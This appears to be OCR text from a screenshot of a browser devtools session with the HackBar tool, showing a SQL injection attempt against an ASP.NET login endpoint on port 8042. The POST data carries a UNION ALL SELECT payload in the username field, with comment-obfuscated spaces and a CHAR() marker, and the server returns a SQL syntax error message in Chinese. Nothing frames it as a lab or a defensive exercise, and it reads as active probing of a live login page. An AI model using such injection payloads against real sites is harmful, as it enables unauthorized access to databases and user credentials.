 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other
{result:"0",errorinfo:"登录异常！98 附近有语法错误。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackB
Encryption Encoding SQL XSS Other
Load URL
http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(113)+CHAR(98),60,60,60,60,60--
&pwd=123456&valCode=9526&telphone=